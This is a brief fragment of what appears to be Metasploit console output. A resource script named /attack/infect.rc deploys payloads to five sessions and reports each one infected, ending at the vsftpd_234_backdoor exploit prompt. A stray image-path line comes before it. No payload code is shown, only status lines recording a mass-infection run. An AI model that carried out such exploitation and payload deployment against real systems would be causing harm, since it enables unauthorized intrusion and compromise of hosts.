 [*] resource (/attack/infect.rc)> Ruby Code (418 bytes)
[*] Deploying payloads to 5 sessions...
[*] Infecting session 1...
[+] Session 1 infected
[*] Infecting session 2...
[+] Session 2 infected
[*] Infecting session 3...
[+] Session 3 infected
[*] Infecting session 4...
[+] Session 4 infected
[*] Infecting session 5...
[+] Session 5 infected
[+] All sessions infected!
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exit -y